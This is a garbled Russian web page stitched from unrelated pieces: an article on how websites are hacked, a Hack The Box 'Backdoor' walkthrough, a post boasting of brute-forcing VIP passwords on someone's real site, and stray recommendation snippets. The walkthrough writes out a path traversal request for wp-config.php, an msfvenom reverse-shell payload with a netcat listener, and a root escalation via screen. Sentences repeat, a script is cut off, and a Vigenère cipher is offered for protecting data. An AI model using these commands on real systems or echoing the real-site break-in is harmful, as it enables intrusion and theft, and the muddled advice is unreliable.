Как хакеры взламывают сайты?

Взлом сайтов уже не является редким явлением, поэтому знать о возможных действиях и вариантах защиты очень полезно. На данный момент получение пароля или кода — это достаточно простая задача, поэтому стоит убрать имеющиеся уязвимости, добившись максимально возможного уровня совершенства. Нередко это помогает обеспечить безопасность данных и всего сайта в целом.

Взлом — алгоритм получения данных



Уровень защиты разный, и даже систем, которые невозможно взломать, не существует. Но отличается количество усилий и времени, которые займет процесс. Если вы сделаете защиту значительной и потребуется слишком времени на ее преодоление, хакерам будет невыгодно нападать.

Последовательность действий хакера примерно такова:

- Попытаться избежать взлома.

- Применить простые и известные методики.

- Воспользоваться грубой силой.

- Сформировать инструмент для взлома.

- Попытаться заново, используя несколько другие возможности.



Цели взлома могут быть любыми, в том числе: для развлечения, по просьбе конкурирующей организации с оплатой хакеру, для получения необходимых данных и так далее. Нередко целью является доступ к аккаунту одного из пользователей сайта, по личным причинам или по другой необходимости.

Действия без стандартного взлома





Это распространенный способ действий: нередко удается обмануть пользователей, и они сами предоставляют данные заинтересованному лицу. Как хакеры взламывают сайты? Достаточно будет самой простой инженерии. Среди наиболее известных способов можно выделить следующие:





- Рассылку сообщений от «администрации». Поступает письмо якобы от специалиста компании, для маскировки заголовок письма подменяется. Чаще всего пишут о попытках взлома с просьбой предоставления данных для проверки. Просят выслать пароль и логин. Многие люди начинают переживать и «ведутся» на такую уловку.

- Уловки и лесть. Собеседник старается узнать о вас как можно больше: работа, увлечения, домашние питомцы, девичья фамилия мамы.

Если человек настолько милый и вызывает доверие, то порой сложно удержаться. Беседа идет активно, а потом неожиданно прекращается, в результате попасть на сайт уже не получается. Специалист по взлому угадал ответ на выбранный вами вопрос и получил доступ.









Если человек настолько милый и вызывает доверие, то порой сложно удержаться. Беседа идет активно, а потом неожиданно прекращается, в результате попасть на сайт уже не получается. Специалист по взлому угадал ответ на выбранный вами вопрос и получил доступ. - Фишинг. Если вам пришло СМС от знакомого или друга с просьбой оценить видео, проголосовать, увидеть свои фото по ссылке, то в данном случае не стоит спешить. Далее предлагается повторная авторизация, которая ничего не меняет. После введения данных уже поздно — использовали муляж сайта, а вы сами дали свои данные.

Для защиты по данным методикам достаточно проявлять внимательность и учитывать ряд моментов. Представители администрации не будут требовать ваш пароль для доступа к аккаунту, также не стоит давать ответы на вопросы, которые были выбраны секретными.

Пароли не рекомендуется сообщать знакомым или держать на видном месте. Ускоренный процесс регистрации на сторонних ресурсах также может быть ловушкой, особенно этот момент актуален в случае получения ссылки на сайт через личное сообщение или в комментариях.

Использование распространенных уязвимостей с целью взлома

Если получить данные путем перечисленных выше способов не вышло, то хакер пойдет дальше, поскольку выявить уязвимости не так сложно. Как хакеры взламывают сайты? Помогает SQL-инъекция. Методика позволяет отправить за раз несколько запросов, разделив их точкой с запятой. Изменения вносятся в форму для входа с введением личного пароля и телефона или логина. Хакер вносит изменения так, чтобы изменить общий запрос. В результате вместо входа производится поиск пользователя, а его пароль меняется на известный хакеру. Если все вышло, то войти в аккаунт будет просто.

На такой случай есть свои способы защиты, в том числе запрет на ввод точек с запятой, кавычек, ключевых слов из SQL. Лучший вариант — организовать передачу данных не совместно с запросом. В этом случае инъекция будет восприниматься как пароль.



Использование грубой силы

Далее остается перебирать вариации пароля, для этого применяется скрипт, он будет делать попытки авторизации, формируя случайные комбинации. Изначально используются самые простые пароли:

Изначально используются самые простые пароли:

- 11111,

- 12345,

- password,

- 0000 и так далее.

Для ограждения от подобных действий делают ограничение попыток на вход.

Создание уникальной методики для получения доступа

Если успеха таким способом добиться не удалось, можно рассмотреть исходный код страничек и поискать слабые места. Рискуют все, кто пользуется движками CMS, поскольку есть возможность выявить, на чем проходит работа сайта, и использовать такой же движок для внутреннего поиска слабых мест. Повышает уровень защиты использование движков последних версий, в этом случае есть вероятность, что новые лазейки еще не нашли.

Поиск другого решения поставленной цели

Как хакеры взламывают сайты? Всегда есть возможность начать действия через хостинг сайта, могут применяться перечисленные способы или другие методы. При наличии возможности загрузки аватарки будет реализована попытка загрузки скрипта на ее место. Это может быть менеджер файлов для просмотра информации на сайте, в зоне риска — полные данные для доступа.

Это может быть менеджер файлов для просмотра информации на сайте, в зоне риска — полные данные для доступа.

Для устранения риска нужны проверки всех вариантов загрузки, в том числе изображений. Можно проверять размеры изображения, поэтому ничего постороннего сохранить не удастся. Используется хакерами FTP, подключение необходимо для подмены скриптов сервера, выявления паролей и вскрытия базы данных. Нужно шифрование, для персональной информации подойдет шифр Виженера либо более серьезные варианты, а хешировка выполняется через SHA-2.

Итоги

Для организации высокого уровня безопасности приходится постараться и предусмотреть все возможные пути защиты. Нынешний прогресс не стоит на месте, кибербезопасность — это практически незаметная сторона жизни, но в реальности постоянно появляются способы повышения защиты и обхода выставленных баррикад. Крайне редко время тратят на взлом защищенных сайтов, если они не относятся к компаниям мирового уровня. Достаточно оградиться от основных методик, тогда взлом будет нецелесообразным.

Взлом сайта WordPress. Как взломать WordPress в 2022?

В этой статье мы рассмотрим прохождение уязвимой машины Backdoor Hack The Box, в рамках которой будем взламывать сайт на WordPress. Мы найдем уязвимые плагины, будем эксплуатировать уязвимость Path Traversal, научимся использовать Burp и повышать привилегии в системе с помощью пользовательского скрипта.

Еще по теме: Взлом сайта на Django

Лучше подключаться к машине HTB с помощью VPN. И желательно не делать это со своего личного компа, на котором хранится чувствительная информация.

Для начала добавим IP-адрес машины в /etc/hosts:

10.10.11.125 backdoor.htb |



Начнем со сканирования портов. Это стандартная операция при любом пентесте. [0-9] | cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//)

[0-9] | cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//)

nmap -p$ports -A $1

Он действует в два этапа. Первый производит просто быстрое сканирование, второй — глубокое сканирование, используя имеющиеся скрипты (опция —A)

Работа скрипта NmapСканер нашел два открытых порта:

- 80 — веб‑сервер Apache 2.4.41;

- 22 — служба OpenSSH 8.2p1.

SSH смело пропускаем, там делать нечего.

Справка: брутфорс учеток

У нас пока нет учетных данных, поэтому нет смысла в анализе служб, которые как правило требуют авторизации (например, SSH). Единственное, что можно сделать на данном этапе — перебрать пароли брутом, но уязвимые машины с Hack The Boxt практически всегда имеют другие решения. В реальности таких вариантов может не быть, но можно всегда использовать социальную инженерию.

Начнем с изучения веб‑сервера. Результат сканирования Nmap указывает на WordPress 5.8.1.

Главная страница HTB BackdoorКстати, такую информацию можно можно получить, запустив инструмент whatweb.

whatweb http://backdoor.htb |

Сканирование сайта WordPress инструментом whatweb

При взломе сайтов WordPress стоит начинать с утилиты wpscan. Инструмент позволяет обнаружить устаревшие и зачастую уязвимые версии движка WordPress, установленных плагинов и тем, а также получить список учеток с последующим брутом.

Перед началом использования, стоит зарегистрироваться на сайте и получить токен для API.

Зачастую уязвимости присутствуют в установленных плагинах, поэтому я начал с их перебора (параметр -e ap), с агрессивным режимом (параметр —plugins-detection aggressive) и установил 100 потоков (параметр -t 100).

wpscan —url http://backdoor.htb/ -e ap —plugins-detection aggressive -t 100 |

Обнаруженные плагины на сайте WordPress

Потратив несколько минут, мы получаем отчет, в котором отмечены два плагина. Об уязвимостях ничего не говорится, но в ebook-download не проиндексирован каталог, что позволяет просмотреть его содержимое.

Об уязвимостях ничего не говорится, но в ebook-download не проиндексирован каталог, что позволяет просмотреть его содержимое.

Из файла readme.txt узнаем версию плагина — 1.1. Странно, ведь сканер отобразил 1.5.

Содержимое файла readme.txtПытаемся найти известные уязвимости и эксплоиты для ebook-download 1.1 и находим PoC.

Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты в Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные сайты для поиска уязвимостей вроде Exploit-DB — там часто можно обнаружить подходящие варианты. Если вы работаете в специализированной ОС вроде Kali Linux, то эта база у вас уже есть и для поиска можно использовать утилиту searchsploit.

Эксплоит для взлома сайта WordPress

Уязвимость и эксплоит очень простые. Это path traversal, то есть возможность обращаться к родительскому каталогу (

../) при указании пути к файлу. Три таких шага, и мы выбираемся в корневую директорию WordPress, где можем прочитать файл с конфигурацией. Делается это одним запросом:

Это path traversal, то есть возможность обращаться к родительскому каталогу (

../) при указании пути к файлу. Три таких шага, и мы выбираемся в корневую директорию WordPress, где можем прочитать файл с конфигурацией. Делается это одним запросом:

http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php |

Содержимое файла wp-config.php

Здесь хранятся учетные данные для подключения к базе данных. Первая идея — попробовать эти учетные данные для логина по SSH (не вышло) и доступа к панели администрирования WordPress, расположенной в каталоге /wp-admin/. Авторизоваться на сайте также не вышло.

Ошибка авторизации WordPressТогда мы можем поискать другие интересные файлы и получить больше информации с сервера. Я использовал список с такими файлами и потратил много времени на их просмотры, ведь мы можем прочитать почти все, для чего хватает привилегий. И ничего интересного, кроме файла:

И ничего интересного, кроме файла:

/proc/self/cmdline |

Содержимое файла /proc/self/cmdline

Файловая система /proc — это специальная ФС, которая есть во многих современных UNIX-системах. В ней можно найти массу полезной информации в текстовом виде.

Внутри каталога /proc — огромное число других каталогов с цифровыми названиями. Имя каждого такого каталога соответствует идентификатору работающего в системе процесса (PID). А файл /proc/[pid]/cmdline содержит аргументы командной строки, с которыми был запущен процесс. Идентификатор self указывает на текущий процесс.

После этой находки у меня возникла идея проверить аргументы командной строки всех процессов, вдруг какому‑то из них были переданы учетные данные. С помощью Burp Intruder можно перебрать идентификаторы. Это легко сделать, указав Numbers в качестве типа нагрузки и промежуток перебора от 0 до 10 000 с шагом 1.

Burp Intruder — Payloads

Результаты перебора

Учетных данных не находим, зато отмечаем, что на порте 1337 запущен gdbserver. Мы не знаем версии, поэтому попробуем найти просто самый новый эксплоит.

Первая же ссылка в Google наводит нас на скрипт, который эксплуатирует RCE-уязвимость в gdbserver 9.2. Чтобы воспроизвести это, сгенерируем файл с нагрузкой при помощи MSFvenom:

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=4321 PrependFork=true -o rev.bin |

Затем с использованием netcat создадим листенер для приема бэкконнекта.

Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

rlwrap nc -lvp [port] |

Для этого выполним такую команду:

rlwrap -cAr nc -lvnp 4321 |

И запустим эксплоит.

Выполнение эксплоитаБэкконнект от сервера

Получаем интерактивную TTY-оболочку и читаем первый флаг — пользовательский.

python3 -c «import pty;pty.spawn(‘/bin/bash’)» |

Флаг пользователя

Для захвата флага рута нам понадобится повысить привилегии в системе. Самые очевидные шаги для этого — проверить настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локальном хосте порты и список запущенных приложений. Везет с последним пунктом. Мы находим работающий в системе пользовательский скрипт.

Везет с последним пунктом. Мы находим работающий в системе пользовательский скрипт.

На хосте каждую секунду запускается команда find:

find /var/run/screen/S-root/ -empty -exec screen -dmS root |

Если она находит процесс screen, то выполняет действие exec, что приведет к запуску screen в автономном режиме (причем запущенном от имени суперпользователя). То есть мы можем запустить screen и подключиться ко второму, запущенному командой find привилегированному процессу.

export TERM=xterm screen -x root/root |

Это дает нам привилегированный шелл.

Флаг рутаСайт WordPress взломан. Машина захвачена!

Полезные ссылки:

- Как искать уязвимости сайта

- Как взломать сайт с помощью SQLMap

Используйте Python, чтобы жестоко взломать чей-то сайт, чтобы получить пароль для учетной записи VIP!

Используйте Python, чтобы жестоко взломать чей-то сайт, чтобы получить пароль для учетной записи VIP!

Сегодня мне очень скучно. Я не знаю, на что лазить, поэтому я ходил по магазинам на крупных сайтах. Я случайно зашел на небольшой сайт. На сайте даже были настроены различные VIP-привилегии. Когда я это увидел, меня это разозлило — все это маленькие функции, и мне все еще нужны разные деньги.

Я не знаю, на что лазить, поэтому я ходил по магазинам на крупных сайтах. Я случайно зашел на небольшой сайт. На сайте даже были настроены различные VIP-привилегии. Когда я это увидел, меня это разозлило — все это маленькие функции, и мне все еще нужны разные деньги.

В этих иррациональных обстоятельствах я жестоко взламывал чужие сайты. Конкретные идеи и шаги заключаются в следующем:

Взрывные идеи и анализ:

1. Первый зарегистрированный логин

Захват пакета 2.flidder

3. Python имитация входа

4. Имя пользователя, чтобы захватить комментарии в области комментариев

5. Слабый взлом пароля

авторизоваться

Страница входа выглядит следующим образом

захват миддлера

После захвата пакета я нашел следующие поля

Пока имя пользователя и пароль разные, остальное не изменится

логин с имитацией Python

Эта часть относительно проста, используя модуль запросов

Получить имя пользователя

Эта часть в основном использует регулярное сопоставление модулей.

Диаграмма эффекта бега

Успешно взломан:

Я побежал на сервер за одну ночь и взломал шесть VIP

Вышеуказанный контент предназначен только для изучения Python, ведь ответственность за безопасность сети лежит на всех! В следующий раз будьте благоразумны, ну, эта статья окончена, ваши любимые друзья могут перепостить и подписаться на них!

Старые утюги, которые хотят изучать Python или интересуются Python, могутJiaqun 571799375, Есть материалы, подходящие для начинающих Python для изучения в группе (последняя версия материалов Python 2018), бесплатно для всех!

Эта статья исходит из Интернета, если есть какие-либо нарушения, пожалуйста, свяжитесь с редактором, чтобы удалить его!

Интеллектуальная рекомендация

Индекс SQL два (проверка на отсутствие индексов)

Как просмотреть отсутствующие индексы index_handle int Определите конкретные отсутствующие индексы. Этот идентификатор является уникальным на сервере. index_handle является ключом этой таблицы. databa…

Этот идентификатор является уникальным на сервере. index_handle является ключом этой таблицы. databa…

Python отправляет электронное письмо

Python отправляет электронное письмо готовы Отправка электронных писем в Python в основном использует два модуля SMTPLIB и электронной почты, что в основном объясняет эти два модуля. Вам необходимо пр…

Flutter Build Runner инструменты просто используются

build_runner Предоставьте некоторые универсальные команды для генерации файлов. Некоторые из этих команд могут использоваться для тестирования файлов, некоторые могут использоваться для предоста…

Houdini экспортирует заменители частиц в рендеринг Maya

Houdini экспортирует замену частиц HDA Он используется для обработки вывода замены (копирования) частиц Houdini в рендеринг Maya, экспорта каждого объекта для поддержания иерархической структуры исход…

Успешно реализован Syslog в плагине CATTI

Успешная реализация Syslog: Шаг 1: Настройте среду, введите данные, входящие в базу данных MySQL Я использую Centos6. 5 — rsyslog и может использоваться для приема конфигурации входа в систему. Но вы д…

5 — rsyslog и может использоваться для приема конфигурации входа в систему. Но вы д…

Вам также может понравиться

Vue доступа к сервису карты OpenLayer, выданный GeOserver

Во-первых, GeOserver выпустил карту Видеть:https://blog.csdn.net/qq_40323256/article/details/104964048 Во-вторых, ввести ол В-третьих, настройте следующий код на основе URL в превью слоя URL:http://lo…

Python панд IO читать сохранить

Панды IO читать файл Панды официальный сайт IO Tools read_csv, чтение данных с разделителями, запятая по умолчанию ’,’ read_table, чтение данных с разделителями, символ табуляции по умолча…

Основной принцип Java HashMap: точки знаний собеседования

1. Очки знаний во время собеседования Спустя 18 лет Интернет задает все больше и больше вопросов о java-интервью, среди которых hashmap является обязательным вопросом для java, поэтому сегодня мы сумм…

C программа — Blue Bridge — Базовая практика Найти целое число

